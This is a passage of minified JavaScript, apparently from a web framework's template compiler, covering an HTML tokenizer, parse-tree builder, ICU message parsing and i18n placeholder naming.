u=n.substr(0,o-1).lastIndexOf(String.fromCharCode(xi));s=u>0?o-u:o}else s--}for(;o<r&&e>0;){var a=n.charCodeAt(o);o++,e--,a==xi?(i++,s=0):s++}return new t(this.file,o,i,s)},t.prototype.getContext=function(t,e){var n=this.file.content,r=this.offset;if(null!=r){r>n.length-1&&(r=n.length-1);for(var o=r,i=0,s=0;i<t&&r>0&&(r--,i++,"\n"!=n[r]||++s!=e););for(i=0,s=0;i<t&&o<n.length-1&&(o++,i++,"\n"!=n[o]||++s!=e););return{before:n.substring(r,this.offset),after:n.substring(this.offset,o+1)}}return null},t})(),gs=(function(){function t(t,e){this.content=t,this.url=e}return t})(),_s=(function(){function t(t,e,n){void 0===n&&(n=null),this.start=t,this.end=e,this.details=n}return t.prototype.toString=function(){return this.start.file.content.substring(this.start.offset,this.end.offset)},t})(),bs={};bs.WARNING=0,bs.ERROR=1,bs[bs.WARNING]="WARNING",bs[bs.ERROR]="ERROR";var ws=(function(){function t(t,e,n){void 0===n&&(n=bs.ERROR),this.span=t,this.msg=e,this.level=n}return t.prototype.contextualMessage=function(){var t=this.span.start.getContext(100,3);return t?' ("'+t.before+"["+bs[this.level]+" ->]"+t.after+'")':""},t.prototype.toString=function(){var t=this.span.details?", "+this.span.details:"";return""+this.msg+this.contextualMessage()+": "+this.span.start+t},t})(),Es=(function(){function t(t,e){void 0===e&&(e=-1),this.path=t,this.position=e}Object.defineProperty(t.prototype,"empty",{get:function(){return!this.path||!this.path.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"head",{get:function(){return this.path[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tail",{get:function(){return this.path[this.path.length-1]},enumerable:!0,configurable:!0}),t.prototype.parentOf=function(t){return t&&this.path[this.path.indexOf(t)-1]},t.prototype.childOf=function(t){return this.path[this.path.indexOf(t)+1]},t.prototype.first=function(t){for(var e=this.path.length-1;e>=0;e--){var n=this.path[e];if(n instanceof t)return n}},t.prototype.push=function(t){this.path.push(t)},t.prototype.pop=function(){return this.path.pop()}}(),(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),Cs=(function(){function t(t,e,n,r,o){this.switchValue=t,this.type=e,this.cases=n,this.sourceSpan=r,this.switchValueSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansion(this,e)},t})(),Ss=(function(){function t(t,e,n,r,o){this.value=t,this.expression=e,this.sourceSpan=n,this.valueSourceSpan=r,this.expSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansionCase(this,e)},t})(),xs=(function(){function t(t,e,n,r){this.name=t,this.value=e,this.sourceSpan=n,this.valueSpan=r}return t.prototype.visit=function(t,e){return t.visitAttribute(this,e)},t})(),Ts=(function(){function t(t,e,n,r,o,i){void 0===o&&(o=null),void 0===i&&(i=null),this.name=t,this.attrs=e,this.children=n,this.sourceSpan=r,this.startSourceSpan=o,this.endSourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),Ps=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitComment(this,e)},t})(),As=(function(){function t(){}t.prototype.visitElement=function(t,e){this.visitChildren(e,(function(e){e(t.attrs),e(t.children)}))},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){return this.visitChildren(e,(function(e){e(t.cases)}))},t.prototype.visitExpansionCase=function(t,e){},t.prototype.visitChildren=function(t,e){function n(e){e&&r.push(lt(o,e,t))}var r=[],o=this;return e(n),[].concat.apply([],r)}}(),{});As.TAG_OPEN_START=0,As.TAG_OPEN_END=1,As.TAG_OPEN_END_VOID=2,As.TAG_CLOSE=3,As.TEXT=4,As.ESCAPABLE_RAW_TEXT=5,As.RAW_TEXT=6,As.COMMENT_START=7,As.COMMENT_END=8,As.CDATA_START=9,As.CDATA_END=10,As.ATTR_NAME=11,As.ATTR_VALUE=12,As.DOC_TYPE=13,As.EXPANSION_FORM_START=14,As.EXPANSION_CASE_VALUE=15,As.EXPANSION_CASE_EXP_START=16,As.EXPANSION_CASE_EXP_END=17,As.EXPANSION_FORM_END=18,As.EOF=19,As[As.TAG_OPEN_START]="TAG_OPEN_START",As[As.TAG_OPEN_END]="TAG_OPEN_END",As[As.TAG_OPEN_END_VOID]="TAG_OPEN_END_VOID",As[As.TAG_CLOSE]="TAG_CLOSE",As[As.TEXT]="TEXT",As[As.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",As[As.RAW_TEXT]="RAW_TEXT",As[As.COMMENT_START]="COMMENT_START",As[As.COMMENT_END]="COMMENT_END",As[As.CDATA_START]="CDATA_START",As[As.CDATA_END]="CDATA_END",As[As.ATTR_NAME]="ATTR_NAME",As[As.ATTR_VALUE]="ATTR_VALUE",As[As.DOC_TYPE]="DOC_TYPE",As[As.EXPANSION_FORM_START]="EXPANSION_FORM_START",As[As.EXPANSION_CASE_VALUE]="EXPANSION_CASE_VALUE",As[As.EXPANSION_CASE_EXP_START]="EXPANSION_CASE_EXP_START",As[As.EXPANSION_CASE_EXP_END]="EXPANSION_CASE_EXP_END",As[As.EXPANSION_FORM_END]="EXPANSION_FORM_END",As[As.EOF]="EOF";var Os=(function(){function t(t,e,n){this.type=t,this.parts=e,this.sourceSpan=n}return t})(),Ms=(function(t){function e(e,n,r){var o=t.call(this,r,e)||this;return o.tokenType=n,o}return $r.c(e,t),e})(ws),Ns=(function(){function t(t,e){this.tokens=t,this.errors=e}return t})(),Is=/\r\n?/g,ks=(function(){function t(t){this.error=t}return t})(),Rs=(function(){function t(t,e,n,r){void 0===r&&(r=is),this._file=t,this._getTagDefinition=e,this._tokenizeIcu=n,this._interpolationConfig=r,this._peek=-1,this._nextPeek=-1,this._index=-1,this._line=0,this._column=-1,this._expansionCaseStack=[],this._inInterpolation=!1,this.tokens=[],this.errors=[],this._input=t.content,this._length=t.content.length,this._advance()}return t.prototype._processCarriageReturns=function(t){return t.replace(Is,"\n")},t.prototype.tokenize=function(){for(;this._peek!==Ci;){var t=this._getLocation();try{this._attemptCharCode(60)?this._attemptCharCode(33)?this._attemptCharCode(91)?this._consumeCdata(t):this._attemptCharCode(Ri)?this._consumeComment(t):this._consumeDocType(t):this._attemptCharCode(Di)?this._consumeTagClose(t):this._consumeTagOpen(t):this._tokenizeIcu&&this._tokenizeExpansionForm()||this._consumeText()}catch(t){if(!(t instanceof ks))throw t;this.errors.push(t.error)}}return this._beginToken(As.EOF),this._endToken([]),new Ns(Ct(this.tokens),this.errors)},t.prototype._tokenizeExpansionForm=function(){if(_t(this._input,this._index,this._interpolationConfig))return this._consumeExpansionFormStart(),!0;if(bt(this._peek)&&this._isInExpansionForm())return this._consumeExpansionCaseStart(),!0;if(125===this._peek){if(this._isInExpansionCase())return this._consumeExpansionCaseEnd(),!0;if(this._isInExpansionForm())return this._consumeExpansionFormEnd(),!0}return!1},t.prototype._getLocation=function(){return new ms(this._file,this._index,this._line,this._column)},t.prototype._getSpan=function(t,e){return void 0===t&&(t=this._getLocation()),void 0===e&&(e=this._getLocation()),new _s(t,e)},t.prototype._beginToken=function(t,e){void 0===e&&(e=this._getLocation()),this._currentTokenStart=e,this._currentTokenType=t},t.prototype._endToken=function(t,e){void 0===e&&(e=this._getLocation());var n=new Os(this._currentTokenType,t,new _s(this._currentTokenStart,e));return this.tokens.push(n),this._currentTokenStart=null,this._currentTokenType=null,n},t.prototype._createError=function(t,e){this._isInExpansionForm()&&(t+=' (Do you have an unescaped "{" in your template? Use "{{ \'{\' }}") to escape it.)');var n=new Ms(t,this._currentTokenType,e);return this._currentTokenStart=null,this._currentTokenType=null,new ks(n)},t.prototype._advance=function(){if(this._index>=this._length)throw this._createError(ht(Ci),this._getSpan());this._peek===xi?(this._line++,this._column=0):this._peek!==xi&&this._peek!==Ai&&this._column++,this._index++,this._peek=this._index>=this._length?Ci:this._input.charCodeAt(this._index),this._nextPeek=this._index+1>=this._length?Ci:this._input.charCodeAt(this._index+1)},t.prototype._attemptCharCode=function(t){return this._peek===t&&(this._advance(),!0)},t.prototype._attemptCharCodeCaseInsensitive=function(t){return!!wt(this._peek,t)&&(this._advance(),!0)},t.prototype._requireCharCode=function(t){var e=this._getLocation();if(!this._attemptCharCode(t))throw this._createError(ht(this._peek),this._getSpan(e,e))},t.prototype._attemptStr=function(t){var e=t.length;if(this._index+e>this._length)return!1;for(var n=this._savePosition(),r=0;r<e;r++)if(!this._attemptCharCode(t.charCodeAt(r)))return this._restorePosition(n),!1;return!0},t.prototype._attemptStrCaseInsensitive=function(t){for(var e=0;e<t.length;e++)if(!this._attemptCharCodeCaseInsensitive(t.charCodeAt(e)))return!1;return!0},t.prototype._requireStr=function(t){var e=this._getLocation();if(!this._attemptStr(t))throw this._createError(ht(this._peek),this._getSpan(e))},t.prototype._attemptCharCodeUntilFn=function(t){for(;!t(this._peek);)this._advance()},t.prototype._requireCharCodeUntilFn=function(t,e){var n=this._getLocation();if(this._attemptCharCodeUntilFn(t),this._index-n.offset<e)throw this._createError(ht(this._peek),this._getSpan(n,n))},t.prototype._attemptUntilChar=function(t){for(;this._peek!==t;)this._advance()},t.prototype._readChar=function(t){if(t&&38===this._peek)return this._decodeEntity();var e=this._index;return this._advance(),this._input[e]},t.prototype._decodeEntity=function(){var t=this._getLocation();if(this._advance(),!this._attemptCharCode(35)){var e=this._savePosition();if(this._attemptCharCodeUntilFn(gt),this._peek!=Vi)return this._restorePosition(e),"&";this._advance();var n=this._input.substring(t.offset+1,this._index-1),r=wo[n];if(!r)throw this._createError(ft(n),this._getSpan(t));return r}var o=this._attemptCharCode(120)||this._attemptCharCode(88),i=this._getLocation().offset;if(this._attemptCharCodeUntilFn(mt),this._peek!=Vi)throw this._createError(ht(this._peek),this._getSpan());this._advance();var s=this._input.substring(i,this._index-1);try{var a=parseInt(s,o?16:10);return String.fromCharCode(a)}catch(e){var u=this._input.substring(t.offset+1,this._index-1);throw this._createError(ft(u),this._getSpan(t))}},t.prototype._consumeRawText=function(t,e,n){var r,o=this._getLocation();this._beginToken(t?As.ESCAPABLE_RAW_TEXT:As.RAW_TEXT,o);for(var i=[];;){if(r=this._getLocation(),this._attemptCharCode(e)&&n())break;for(this._index>r.offset&&i.push(this._input.substring(r.offset,this._index));this._peek!==e;)i.push(this._readChar(t))}return this._endToken([this._processCarriageReturns(i.join(""))],r)},t.prototype._consumeComment=function(t){var e=this;this._beginToken(As.COMMENT_START,t),this._requireCharCode(Ri),this._endToken([]);var n=this._consumeRawText(!1,Ri,(function(){return e._attemptStr("->")}));this._beginToken(As.COMMENT_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeCdata=function(t){var e=this;this._beginToken(As.CDATA_START,t),this._requireStr("CDATA["),this._endToken([]);var n=this._consumeRawText(!1,93,(function(){return e._attemptStr("]>")}));this._beginToken(As.CDATA_END,n.sourceSpan.end),this._endToken([])},t.prototype._consumeDocType=function(t){this._beginToken(As.DOC_TYPE,t),this._attemptUntilChar(Fi),this._advance(),this._endToken([this._input.substring(t.offset+2,this._index-1)])},t.prototype._consumePrefixAndName=function(){for(var t=this._index,e=null;58!==this._peek&&!vt(this._peek);)this._advance();var n;return 58===this._peek?(this._advance(),e=this._input.substring(t,this._index-1),n=this._index):n=t,this._requireCharCodeUntilFn(yt,this._index===n?1:0),[e,this._input.substring(n,this._index)]},t.prototype._consumeTagOpen=function(t){var e,n,r=this._savePosition();try{if(!U(this._peek))throw this._createError(ht(this._peek),this._getSpan());var o=this._index;for(this._consumeTagOpenStart(t),e=this._input.substring(o,this._index),n=e.toLowerCase(),this._attemptCharCodeUntilFn(dt);this._peek!==Di&&this._peek!==Fi;)this._consumeAttributeName(),this._attemptCharCodeUntilFn(dt),this._attemptCharCode(Li)&&(this._attemptCharCodeUntilFn(dt),this._consumeAttributeValue()),this._attemptCharCodeUntilFn(dt);this._consumeTagOpenEnd()}catch(e){if(e instanceof ks)return this._restorePosition(r),this._beginToken(As.TEXT,t),void this._endToken(["<"]);throw e}var i=this._getTagDefinition(e).contentType;i===bo.RAW_TEXT?this._consumeRawTextWithTagClose(n,!1):i===bo.ESCAPABLE_RAW_TEXT&&this._consumeRawTextWithTagClose(n,!0)},t.prototype._consumeRawTextWithTagClose=function(t,e){var n=this,r=this._consumeRawText(e,60,(function(){return!!n._attemptCharCode(Di)&&(n._attemptCharCodeUntilFn(dt),!!n._attemptStrCaseInsensitive(t)&&(n._attemptCharCodeUntilFn(dt),n._attemptCharCode(Fi)))}));this._beginToken(As.TAG_CLOSE,r.sourceSpan.end),this._endToken([null,t])},t.prototype._consumeTagOpenStart=function(t){this._beginToken(As.TAG_OPEN_START,t);var e=this._consumePrefixAndName();this._endToken(e)},t.prototype._consumeAttributeName=function(){this._beginToken(As.ATTR_NAME);var t=this._consumePrefixAndName();this._endToken(t)},t.prototype._consumeAttributeValue=function(){this._beginToken(As.ATTR_VALUE);var t;if(this._peek===Ii||this._peek===Mi){var e=this._peek;this._advance();for(var n=[];this._peek!==e;)n.push(this._readChar(!0));t=n.join(""),this._advance()}else{var r=this._index;this._requireCharCodeUntilFn(yt,1),t=this._input.substring(r,this._index)}this._endToken([this._processCarriageReturns(t)])},t.prototype._consumeTagOpenEnd=function(){var t=this._attemptCharCode(Di)?As.TAG_OPEN_END_VOID:As.TAG_OPEN_END;this._beginToken(t),this._requireCharCode(Fi),this._endToken([])},t.prototype._consumeTagClose=function(t){this._beginToken(As.TAG_CLOSE,t),this._attemptCharCodeUntilFn(dt);var e=this._consumePrefixAndName();this._attemptCharCodeUntilFn(dt),this._requireCharCode(Fi),this._endToken(e)},t.prototype._consumeExpansionFormStart=function(){this._beginToken(As.EXPANSION_FORM_START,this._getLocation()),this._requireCharCode(ts),this._endToken([]),this._expansionCaseStack.push(As.EXPANSION_FORM_START),this._beginToken(As.RAW_TEXT,this._getLocation());var t=this._readUntil(44);this._endToken([t],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt),this._beginToken(As.RAW_TEXT,this._getLocation());var e=this._readUntil(44);this._endToken([e],this._getLocation()),this._requireCharCode(44),this._attemptCharCodeUntilFn(dt)},t.prototype._consumeExpansionCaseStart=function(){this._beginToken(As.EXPANSION_CASE_VALUE,this._getLocation());var t=this._readUntil(ts).trim();this._endToken([t],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._beginToken(As.EXPANSION_CASE_EXP_START,this._getLocation()),this._requireCharCode(ts),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.push(As.EXPANSION_CASE_EXP_START)},t.prototype._consumeExpansionCaseEnd=function(){this._beginToken(As.EXPANSION_CASE_EXP_END,this._getLocation()),this._requireCharCode(125),this._endToken([],this._getLocation()),this._attemptCharCodeUntilFn(dt),this._expansionCaseStack.pop()},t.prototype._consumeExpansionFormEnd=function(){this._beginToken(As.EXPANSION_FORM_END,this._getLocation()),this._requireCharCode(125),this._endToken([]),this._expansionCaseStack.pop()},t.prototype._consumeText=function(){var t=this._getLocation();this._beginToken(As.TEXT,t);var e=[];do{this._interpolationConfig&&this._attemptStr(this._interpolationConfig.start)?(e.push(this._interpolationConfig.start),this._inInterpolation=!0):this._interpolationConfig&&this._inInterpolation&&this._attemptStr(this._interpolationConfig.end)?(e.push(this._interpolationConfig.end),this._inInterpolation=!1):e.push(this._readChar(!0))}while(!this._isTextEnd());this._endToken([this._processCarriageReturns(e.join(""))])},t.prototype._isTextEnd=function(){if(60===this._peek||this._peek===Ci)return!0;if(this._tokenizeIcu&&!this._inInterpolation){if(_t(this._input,this._index,this._interpolationConfig))return!0;if(125===this._peek&&this._isInExpansionCase())return!0}return!1},t.prototype._savePosition=function(){return[this._peek,this._index,this._column,this._line,this.tokens.length]},t.prototype._readUntil=function(t){var e=this._index;return this._attemptUntilChar(t),this._input.substring(e,this._index)},t.prototype._restorePosition=function(t){this._peek=t[0],this._index=t[1],this._column=t[2],this._line=t[3];var e=t[4];e<this.tokens.length&&(this.tokens=this.tokens.slice(0,e))},t.prototype._isInExpansionCase=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_CASE_EXP_START},t.prototype._isInExpansionForm=function(){return this._expansionCaseStack.length>0&&this._expansionCaseStack[this._expansionCaseStack.length-1]===As.EXPANSION_FORM_START},t})(),Ds=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.elementName=e,o}return $r.c(e,t),e.create=function(t,n,r){return new e(t,n,r)},e})(ws),Vs=(function(){function t(t,e){this.rootNodes=t,this.errors=e}return t})(),Ls=(function(){function t(t){this.getTagDefinition=t}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=pt(t,e,this.getTagDefinition,n,r),i=new Fs(o.tokens,this.getTagDefinition).build();return new Vs(i.rootNodes,o.errors.concat(i.errors))},t})(),Fs=(function(){function t(t,e){this.tokens=t,this.getTagDefinition=e,this._index=-1,this._rootNodes=[],this._errors=[],this._elementStack=[],this._advance()}return t.prototype.build=function(){for(;this._peek.type!==As.EOF;)this._peek.type===As.TAG_OPEN_START?this._consumeStartTag(this._advance()):this._peek.type===As.TAG_CLOSE?this._consumeEndTag(this._advance()):this._peek.type===As.CDATA_START?(this._closeVoidElement(),this._consumeCdata(this._advance())):this._peek.type===As.COMMENT_START?(this._closeVoidElement(),this._consumeComment(this._advance())):this._peek.type===As.TEXT||this._peek.type===As.RAW_TEXT||this._peek.type===As.ESCAPABLE_RAW_TEXT?(this._closeVoidElement(),this._consumeText(this._advance())):this._peek.type===As.EXPANSION_FORM_START?this._consumeExpansion(this._advance()):this._advance();return new Vs(this._rootNodes,this._errors)},t.prototype._advance=function(){var t=this._peek;return this._index<this.tokens.length-1&&this._index++,this._peek=this.tokens[this._index],t},t.prototype._advanceIf=function(t){return this._peek.type===t?this._advance():null},t.prototype._consumeCdata=function(t){this._consumeText(this._advance()),this._advanceIf(As.CDATA_END)},t.prototype._consumeComment=function(t){var e=this._advanceIf(As.RAW_TEXT);this._advanceIf(As.COMMENT_END);var n=null!=e?e.parts[0].trim():null;this._addToParent(new Ps(n,t.sourceSpan))},t.prototype._consumeExpansion=function(t){for(var e=this._advance(),n=this._advance(),r=[];this._peek.type===As.EXPANSION_CASE_VALUE;){var o=this._parseExpansionCase();if(!o)return;r.push(o)}if(this._peek.type!==As.EXPANSION_FORM_END)return void this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '}'."));var i=new _s(t.sourceSpan.start,this._peek.sourceSpan.end);this._addToParent(new Cs(e.parts[0],n.parts[0],r,i,e.sourceSpan)),this._advance()},t.prototype._parseExpansionCase=function(){var e=this._advance();if(this._peek.type!==As.EXPANSION_CASE_EXP_START)return this._errors.push(Ds.create(null,this._peek.sourceSpan,"Invalid ICU message. Missing '{'.")),null;var n=this._advance(),r=this._collectExpansionExpTokens(n);if(!r)return null;var o=this._advance();r.push(new Os(As.EOF,[],o.sourceSpan));var i=new t(r,this.getTagDefinition).build();if(i.errors.length>0)return this._errors=this._errors.concat(i.errors),null;var s=new _s(e.sourceSpan.start,o.sourceSpan.end),a=new _s(n.sourceSpan.start,o.sourceSpan.end);return new Ss(e.parts[0],i.rootNodes,s,e.sourceSpan,a)},t.prototype._collectExpansionExpTokens=function(t){for(var e=[],n=[As.EXPANSION_CASE_EXP_START];;){if(this._peek.type!==As.EXPANSION_FORM_START&&this._peek.type!==As.EXPANSION_CASE_EXP_START||n.push(this._peek.type),this._peek.type===As.EXPANSION_CASE_EXP_END){if(!St(n,As.EXPANSION_CASE_EXP_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;if(n.pop(),0==n.length)return e}if(this._peek.type===As.EXPANSION_FORM_END){if(!St(n,As.EXPANSION_FORM_START))return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;n.pop()}if(this._peek.type===As.EOF)return this._errors.push(Ds.create(null,t.sourceSpan,"Invalid ICU message. Missing '}'.")),null;e.push(this._advance())}},t.prototype._consumeText=function(t){var e=t.parts[0];if(e.length>0&&"\n"==e[0]){var n=this._getParentElement();null!=n&&0==n.children.length&&this.getTagDefinition(n.name).ignoreFirstLf&&(e=e.substring(1))}e.length>0&&this._addToParent(new Es(e,t.sourceSpan))},t.prototype._closeVoidElement=function(){var t=this._getParentElement();t&&this.getTagDefinition(t.name).isVoid&&this._elementStack.pop()},t.prototype._consumeStartTag=function(t){for(var e=t.parts[0],n=t.parts[1],r=[];this._peek.type===As.ATTR_NAME;)r.push(this._consumeAttr(this._advance()));var o=this._getElementFullName(e,n,this._getParentElement()),i=!1;if(this._peek.type===As.TAG_OPEN_END_VOID){this._advance(),i=!0;var s=this.getTagDefinition(o);s.canSelfClose||null!==u(o)||s.isVoid||this._errors.push(Ds.create(o,t.sourceSpan,'Only void and foreign elements can be self closed "'+t.parts[1]+'"'))}else this._peek.type===As.TAG_OPEN_END&&(this._advance(),i=!1);var a=this._peek.sourceSpan.start,c=new _s(t.sourceSpan.start,a),l=new Ts(o,r,[],c,c,void 0);this._pushElement(l),i&&(this._popElement(o),l.endSourceSpan=c)},t.prototype._pushElement=function(t){var e=this._getParentElement();e&&this.getTagDefinition(e.name).isClosedByChild(t.name)&&this._elementStack.pop();var n=this.getTagDefinition(t.name),r=this._getParentElementSkippingContainers(),o=r.parent,i=r.container;if(o&&n.requireExtraParent(o.name)){var s=new Ts(n.parentToAdd,[],[],t.sourceSpan,t.startSourceSpan,t.endSourceSpan);this._insertBeforeContainer(o,i,s)}this._addToParent(t),this._elementStack.push(t)},t.prototype._consumeEndTag=function(t){var e=this._getElementFullName(t.parts[0],t.parts[1],this._getParentElement());if(this._getParentElement()&&(this._getParentElement().endSourceSpan=t.sourceSpan),this.getTagDefinition(e).isVoid)this._errors.push(Ds.create(e,t.sourceSpan,'Void elements do not have end tags "'+t.parts[1]+'"'));else if(!this._popElement(e)){var n='Unexpected closing tag "'+e+'". It may happen when the tag has already been closed by another tag. For more info see https://www.w3.org/TR/html5/syntax.html#closing-elements-that-have-implied-end-tags';this._errors.push(Ds.create(e,t.sourceSpan,n))}},t.prototype._popElement=function(t){for(var e=this._elementStack.length-1;e>=0;e--){var n=this._elementStack[e];if(n.name==t)return this._elementStack.splice(e,this._elementStack.length-e),!0;if(!this.getTagDefinition(n.name).closedByParent)return!1}return!1},t.prototype._consumeAttr=function(t){var e=c(t.parts[0],t.parts[1]),n=t.sourceSpan.end,r="",o=void 0;if(this._peek.type===As.ATTR_VALUE){var i=this._advance();r=i.parts[0],n=i.sourceSpan.end,o=i.sourceSpan}return new xs(e,r,new _s(t.sourceSpan.start,n),o)},t.prototype._getParentElement=function(){return this._elementStack.length>0?this._elementStack[this._elementStack.length-1]:null},t.prototype._getParentElementSkippingContainers=function(){for(var t=null,e=this._elementStack.length-1;e>=0;e--){if(!i(this._elementStack[e].name))return{parent:this._elementStack[e],container:t};t=this._elementStack[e]}return{parent:null,container:t}},t.prototype._addToParent=function(t){var e=this._getParentElement();null!=e?e.children.push(t):this._rootNodes.push(t)},t.prototype._insertBeforeContainer=function(t,e,n){if(e){if(t){var r=t.children.indexOf(e);t.children[r]=n}else this._rootNodes.push(n);n.children.push(e),this._elementStack.splice(this._elementStack.indexOf(e),0,n)}else this._addToParent(n),this._elementStack.push(n)},t.prototype._getElementFullName=function(t,e,n){return null==t&&null==(t=this.getTagDefinition(e).implicitNamespacePrefix)&&null!=n&&(t=u(n.name)),c(t,e)},t})(),js=(function(){function t(){}return t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return"["+t.children.map((function(t){return t.visit(n)})).join(", ")+"]"},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.expression+", "+t.type+", "+r.join(", ")+"}"},t.prototype.visitTagPlaceholder=function(t,e){var n=this;return t.isVoid?'<ph tag name="'+t.startName+'"/>':'<ph tag name="'+t.startName+'">'+t.children.map((function(t){return t.visit(n)})).join(", ")+'</ph name="'+t.closeName+'">'},t.prototype.visitPlaceholder=function(t,e){return t.value?'<ph name="'+t.name+'">'+t.value+"</ph>":'<ph name="'+t.name+'"/>'},t.prototype.visitIcuPlaceholder=function(t,e){return'<ph icu name="'+t.name+'">'+t.value.visit(this)+"</ph>"},t})(),Hs=new js,Bs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+t.type+", "+r.join(", ")+"}"},e})(js),Us={};Us.Little=0,Us.Big=1,Us[Us.Little]="Little",Us[Us.Big]="Big";var qs=(function(){function t(t,e,n,r,o,i){this.nodes=t,this.placeholders=e,this.placeholderToMessage=n,this.meaning=r,this.description=o,this.id=i,t.length?this.sources=[{filePath:t[0].sourceSpan.start.file.url,startLine:t[0].sourceSpan.start.line+1,startCol:t[0].sourceSpan.start.col+1,endLine:t[t.length-1].sourceSpan.end.line+1,endCol:t[0].sourceSpan.start.col+1}]:this.sources=[]}return t})(),Ws=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})(),zs=(function(){function t(t,e){this.children=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitContainer(this,e)},t})(),Gs=(function(){function t(t,e,n,r){this.expression=t,this.type=e,this.cases=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitIcu(this,e)},t})(),Ks=(function(){function t(t,e,n,r,o,i,s){this.tag=t,this.attrs=e,this.startName=n,this.closeName=r,this.children=o,this.isVoid=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return t.visitTagPlaceholder(this,e)},t})(),Qs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitPlaceholder(this,e)},t})(),Xs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitIcuPlaceholder(this,e)},t})(),Ys=(function(){function t(){}return t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitContainer=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new zs(r,t.sourceSpan)},t.prototype.visitIcu=function(t,e){var n=this,r={};Object.keys(t.cases).forEach((function(o){return r[o]=t.cases[o].visit(n,e)}));var o=new Gs(t.expression,t.type,r,t.sourceSpan);return o.expressionPlaceholder=t.expressionPlaceholder,o},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,t.startName,t.closeName,r,t.isVoid,t.sourceSpan)},t.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,t.name,t.sourceSpan)},t.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,t.name,t.sourceSpan)},t})(),Zs=(function(){function t(){}return t.prototype.visitText=function(t,e){},t.prototype.visitContainer=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitIcu=function(t,e){var n=this;Object.keys(t.cases).forEach((function(e){t.cases[e].visit(n)}))},t.prototype.visitTagPlaceholder=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitPlaceholder=function(t,e){},t.prototype.visitIcuPlaceholder=function(t,e){},t})(),Js={A:"LINK",B:"BOLD_TEXT",BR:"LINE_BREAK",EM:"EMPHASISED_TEXT",H1:"HEADING_LEVEL1",H2:"HEADING_LEVEL2",H3:"HEADING_LEVEL3",H4:"HEADING_LEVEL4",H5:"HEADING_LEVEL5",H6:"HEADING_LEVEL6",HR:"HORIZONTAL_RULE",I:"ITALIC_TEXT",LI:"LIST_ITEM",LINK:"MEDIA_LINK",OL:"ORDERED_LIST",P:"PARAGRAPH",Q:"QUOTATION",S:"STRIKETHROUGH_TEXT",SMALL:"SMALL_TEXT",SUB:"SUBSTRIPT",SUP:"SUPERSCRIPT",TBODY:"TABLE_BODY",TD:"TABLE_CELL",TFOOT:"TABLE_FOOTER",TH:"TABLE_HEADER_CELL",THEAD:"TABLE_HEADER",TR:"TABLE_ROW",TT:"MONOSPACED_TEXT",U:"UNDERLINED_TEXT",UL:"UNORDERED_LIST"},$s=(function(){function t(){this._placeHolderNameCounts={},this._signatureToName={}}return t.prototype.getStartTagPlaceholderName=function(t,e,n){var r=this._hashTag(t,e,n);if(this._signatureToName[r])return this._signatureToName[r];var o=t.toUpperCase(),i=Js[o]||"TAG_"+o,s=this._generateUniqueName(n?i:"START_"+i);return this._signatureToName[r]=s,s},t.prototype.getCloseTagPlaceholderName=function(t){var e=this._hashClosingTag(t);if(this._signatureToName[e])return this._signatureToName[e];var n=t.toUpperCase(),r=Js[n]||"TAG_"+n,o=this._generateUniqueName("CLOSE_"+r);return this._signatureToName[e]=o,o},t.prototype.getPlaceholderName=function(t,e){var n=t.toUpperCase(),r="PH: "+n+"="+e;if(this._signatureToName[r])return this._signatureToName[r];var o=this._generateUniqueName(n);return this._signatureToName[r]=o,o},t.prototype.getUniquePlaceholder=function(t){return this._generateUniqueName(t.toUpperCase())},t.prototype._hashTag=function(t,e,n){return"<"+t+Object.keys(e).sort().map((function(t){return" "+t+"="+e[t]})).join("")+(n?"/>":"></"+t+">")},t.prototype._hashClosingTag=function(t){return 